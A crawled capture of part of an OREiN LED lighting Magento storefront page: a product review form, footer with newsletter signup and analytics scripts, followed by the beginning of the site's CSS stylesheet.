                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fiorein.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F33\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
    </div>




</div></div></div><div class="page-main page-main-details"><div class="columns"><div class="column main">

</div></div></div><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block container">
    <div class="footer__logo">
      <a href="/"><img src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4591b40ee27ac685e3e5a0fad9085481.png" alt="OREIN"/></a>
      <ul class="social">
        <li><a href="https://www.facebook.com/orein.led"><img src="/media/wysiwyg/oe/home/facebook.png" target="_blank" alt="facebook"></a></li>
        <!-- <li><a href="https://www.youtube.com/@oreinlighting5560"><img src="/media/wysiwyg/oe/home/youtube.png" target="_blank" alt="youtube"></a></li> -->
        <li><a href="https://www.youtube.com/@oreinofficial"><img src="/media/wysiwyg/oe/home/youtube.png" target="_blank" alt="youtube"></a></li>
        <li><a href="https://www.instagram.com/OREiNLED/"><img src="/media/wysiwyg/oe/home/instagram.png" target="_blank" alt="instagram"></a></li>
        <li><a href="https://www.linkedin.com/company/ledorein/"><img src="/media/wysiwyg/oe/home/linkedin.png" target="_blank" alt="linkedin"></a></li>
      </ul>
    </div>
    <div class="footer__links">
      <h2>Legal</h2>
      <dl>
        <dd><a href="/warranty">Warranty Policy</a></dd>
        <dd><a href="/privacy-cookie-policy">Privacy Policy</a></dd>
        <dd><a href="/shipping-delivery-policy">Shipping And Delivery Policy</a></dd>
        <dd><a href="/terms-conditions">Terms Of Service</a></dd>
      </dl>
      
    </div>
    <div class="footer__links">
      <h2>Customer Service</h2>
      <dl>       
        <dd><a href="/contact-us" target="_blank">Contact Us</a></dd>
        <dd><a href="https://www.aidot.com/" target="_blank">Order History</a></dd>
        <dd><a href="https://www.aidot.com/order/track" target="_blank">Order Tracking</a></dd>
        <dd><a href="/download" target="_blank">Download</a></dd>
      </dl>
    </div>
    <div class="footer__contact">
      <div class="footer__support">
        <h2>Support</h2>
        <dl>
          <dd>Email: <a href="mailto:support@iorein.com">support@iorein.com </a><br>Phone: 1-844-506-1530</dd>
          <dd>Working Days/Hours:<br>Mon - Fri 8:00-17:00（PT）</dd>
          <dd>Address:<br>300 Technology Court SE Suite 100, Smyrna, GA 30082</dd>
        </dl>
      </div>
      <div class="footer__subscribe">
        <h2>Subscribe Newsletter</h2>
        <p>Stay updated on OREiN's Events, Sales, and Offers.</p>
        <div class="newsletter">
    <form class="form subscribe" novalidate action="https://iorein.com/newsletter/subscriber/new" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
        <div class="element">
            <fieldset>
                <input name="email" type="email" id="newsletter" placeholder="Your Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
            </fieldset>
            <div class="field button">
                <button id="subscribeBtn" type="submit" class="btn">
                    Subscribe                </button>
                <div class="loader__wrap">
                    <div class="loader"></div>
                </div>
            </div>
            <div class="subscribe__msg"></div>
        </div>
    </form>
</div>
<script type="text/javascript">
    requirejs([
        'jquery',
        'mage/validation'
    ], function($) {
        let dataForm = $('.form.subscribe');
        dataForm.mage('validation', {});
        $('#subscribeBtn').on('click', function (e){
            dataForm.find('.subscribe__msg').slideUp();
            if(dataForm.valid()){
                e.preventDefault();
                dataForm.find('.mage-error').slideUp();
                dataForm.find('.subscribe__msg').slideUp();
                let btn = $(this);
                let loader = btn.siblings('.loader__wrap');
                loader.css({'display': 'flex'});

                $.ajax({
                    url: '/orein/newsletter/subscribe',
                    type: "POST",
                    data: dataForm.serialize()
                }).done(function (res){
                    loader.css({'display': 'none'});

                    let msg = $('.subscribe__msg');
                    if(res.code !== 200){
                        msg.addClass('error');
                    }else{
                        msg.removeClass('error');
                        dataForm[0].reset();
                    }
                    msg.text(res.msg).slideDown();
                });
            }
        });
    });
</script>

      </div>
    </div>
  </div>
  <img class="payment" src="/media/wysiwyg/oe/home/payment.png" alt="payment">
  <div class="copyright">© OREiN eCommerce. © 2024. All Rights Reserved</div></div><script id="gtag_11">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_11">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_11">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_11">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_11">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_11">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><img></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/iorein.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/iorein.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/iorein.com\/rest\/orein_us_default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/iorein.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    <script>
        require([
            'jquery',
            'sensors'
        ], function($, sensors){
            try {
                const platform_type = /(iphone|ipad|android)/i.test(window.navigator.userAgent) ? 'Mobile Web' : 'PC Web';
                sensors.init({
                    server_url: 'https://prod-us-datalink.arnoo.com/sa?project=production',
                    use_client_time: true,
                    send_type: 'beacon',
                    show_log: true,
                    heatmap: {
                        clickmap: 'not_collect', // default | not_collect $WebClick
                        scroll_notice_map: 'not_collect' // default | not_collect $WebStay
                    }
                });
                sensors.registerPage({
                    platform_type: platform_type,
                    app_name: 'Orein'
                });
                sensors.quick('autoTrack');
            }catch (e){}

            $('.AmazonBuy').on('click', function (){
                let url = $(this).attr('data-url');
                if(!url) return;

                let sku = $(this).attr('data-sku');
                sensorsTrack('GoodsDetailBuyNowOnAmazon', sku, url);
                window.open(url);
            });

            $('.AiDotBuy').on('click', function (){
                let url = $(this).attr('data-url');
                if(!url) return;

                let sku = $(this).attr('data-sku');
                sensorsTrack('GoodsDetailBuyNowOnAiDot', sku, url);
                window.open(genUrl(url, sku, 1));
            });
            $('.NewUsers').on('click', function (){
                let url = $(this).attr('data-url');
                if(!url) return;

                let sku = $(this).attr('data-sku');
                sensorsTrack('GoodsDetailBuyNowOnAiDot', sku, url);
                window.open(genUrl(url, sku, 1));
            });

            function genUrl(url, sku, qty){
                if(url.indexOf('?') === -1){
                    return url + '?sku=' + sku + '&qty=' + qty;
                }
                return url + '&sku=' + sku + '&qty=' + qty;
            }

            function sensorsTrack(eventName, sku, url){
                sensors.track(eventName, {
                    sku_id: sku,
                    url: url
                });
            }
        })
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/css/styles-l.css
body_size: 13807
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.magepsycho-product-attachments {
  margin: 0;
  padding: 0;
}
.magepsycho-product-attachments li {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.magepsycho-product-attachments li a:before {
  content: '\e626';
  font-family: 'luma-icons';
  padding-right: 5px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.file-uploader-area {
  position: relative;
}
.file-uploader-area input[type='file'] {
  cursor: pointer;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  width: 0;
}
.file-uploader-area input[type='file']:focus + .file-uploader-button {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-area input[type='file']:disabled + .file-uploader-button {
  cursor: default;
  opacity: .5;
  pointer-events: none;
}
.file-uploader-summary {
  display: inline-block;
  vertical-align: top;
}
.file-uploader-button {
  background: #eeeeee;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.6rem;
  margin: 0;
  padding: 7px 15px;
  vertical-align: middle;
}
.file-uploader-button._is-dragover {
  background: #d4d4d4;
  border: 1px solid #006bb4;
}
.file-uploader-spinner {
  background-image: url('../images/loader-1.gif');
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 15px;
  display: none;
  height: 30px;
  margin-left: 10px;
  vertical-align: top;
  width: 15px;
}
.file-uploader-preview .action-remove {
  bottom: 4px;
  cursor: pointer;
  display: block;
  height: 27px;
  left: 6px;
  padding: 2px;
  position: absolute;
  text-decoration: none;
  width: 25px;
  z-index: 2;
}
.file-uploader-preview .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.file-uploader-preview .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.6rem;
  line-height: inherit;
  color: #514943;
  content: '\e604';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .action-remove:hover:before {
  color: #736963;
}
.file-uploader-preview:hover .preview-image img,
.file-uploader-preview:hover .preview-link:before {
  opacity: 0.7;
}
.file-uploader-preview .preview-link {
  display: block;
  height: 100%;
}
.file-uploader-preview .preview-image img {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.file-uploader-preview .preview-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 4rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .preview-video:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-video:before {
  left: 0;
  margin-top: -2rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview .preview-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 7rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .preview-document:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-document:before {
  left: 0;
  margin-top: -3.5rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview,
.file-uploader-placeholder {
  background: #ffffff;
  border: 1px solid #cacaca;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 150px;
  line-height: 1;
  margin: 10px 25px 10px 0;
  overflow: hidden;
  position: relative;
  width: 150px;
}
.file-uploader._loading .file-uploader-spinner {
  display: inline-block;
}
.file-uploader .admin__field-note,
.file-uploader .admin__field-error {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-filename {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  word-break: break-all;
}
.file-uploader .file-uploader-filename:first-child {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-meta {
  color: #9e9e9e;
}
.file-uploader .admin__field-fallback-reset {
  margin-left: 10px;
}
._keyfocus .file-uploader .action-remove:focus {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-placeholder.placeholder-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-document:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-document:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-image {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-image:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-image:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-image:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 3rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-video:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-video:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 2;
}
.file-uploader-placeholder-text {
  bottom: 0;
  color: #008bdb;
  font-size: 1.1rem;
  left: 0;
  line-height: 1.42857143;
  margin-bottom: 15%;
  padding: 0 20px;
  position: absolute;
  right: 0;
  text-align: center;
}
.data-grid-file-uploader {
  min-width: 7rem;
}
.data-grid-file-uploader._loading .file-uploader-spinner {
  display: block;
}
.data-grid-file-uploader._loading .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-image {
  background: transparent;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.data-grid-file-uploader .file-uploader-image + .file-uploader-area .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-area {
  z-index: 2;
}
.data-grid-file-uploader .file-uploader-spinner {
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.data-grid-file-uploader .file-uploader-button {
  height: 48px;
  text-align: center;
  display: block;
  text-decoration: none;
}
.data-grid-file-uploader .file-uploader-button > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.data-grid-file-uploader .file-uploader-button:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.3rem;
  line-height: 48px;
  color: #8a837f;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.data-grid-file-uploader .file-uploader-button:hover:before {
  color: #666666;
}
.data-grid-file-uploader .action-select-wrap {
  float: left;
}
.data-grid-file-uploader .action-select-wrap .action-select {
  border: 1px solid #cacaca;
  display: block;
  height: 5rem;
  margin-left: -1px;
  padding: 0;
  width: 2rem;
}
.data-grid-file-uploader .action-select-wrap .action-select:after {
  border-color: #8a837f transparent transparent transparent;
  left: 50%;
  margin: 0 0 0 -5px;
}
.data-grid-file-uploader .action-select-wrap .action-select:hover:after {
  border-color: #666666 transparent transparent transparent;
}
.data-grid-file-uploader .action-select-wrap .action-select > span {
  display: none;
}
.data-grid-file-uploader .action-select-wrap .action-menu {
  left: 4rem;
  right: auto;
  z-index: 2;
}
.data-grid-file-uploader-inner {
  border: 1px solid #cacaca;
  float: left;
  height: 5rem;
  position: relative;
  width: 5rem;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
@media all and (min-width: 769px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .abs-discount-block-desktop .block,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .form-address-edit > .fieldset,
  .form-edit-account .fieldset,
  .storecredit .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    width: 48%;
  }
  .abs-blocks-2columns:nth-child(1),
  .abs-discount-block-desktop .block:nth-child(1),
  .column .block-addbysku .block-content .box:nth-child(1),
  .login-container .block:nth-child(1),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
  .form-address-edit > .fieldset:nth-child(1),
  .form-edit-account .fieldset:nth-child(1),
  .storecredit .block:nth-child(1),
  .paypal-review-discount .block:nth-child(1),
  .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(2),
  .abs-discount-block-desktop .block:nth-child(2),
  .column .block-addbysku .block-content .box:nth-child(2),
  .login-container .block:nth-child(2),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2),
  .form-address-edit > .fieldset:nth-child(2),
  .form-edit-account .fieldset:nth-child(2),
  .storecredit .block:nth-child(2),
  .paypal-review-discount .block:nth-child(2),
  .cart-discount .block:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns:nth-child(2) + *,
  .abs-discount-block-desktop .block:nth-child(2) + *,
  .column .block-addbysku .block-content .box:nth-child(2) + *,
  .login-container .block:nth-child(2) + *,
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *,
  .form-address-edit > .fieldset:nth-child(2) + *,
  .form-edit-account .fieldset:nth-child(2) + *,
  .storecredit .block:nth-child(2) + *,
  .paypal-review-discount .block:nth-child(2) + *,
  .cart-discount .block:nth-child(2) + * {
    clear: both;
  }
  .abs-margin-for-blocks-and-widgets-desktop,
  .page-main .block,
  .customer-review .product-details {
    margin-bottom: 50px;
  }
  .abs-reset-left-margin-desktop,
  .column.main .paypal-review .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 90%;
  }
  .abs-add-fields-desktop .fieldset .field .control,
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: auto;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .paypal-review-discount:before,
  .paypal-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .page-title-wrapper:before,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .header.content:before,
  .header.content:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:after,
  .header.content:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .abs-shopping-cart-items-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .bundle-options-container .block-bundle-summary,
  .block.crosssell,
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
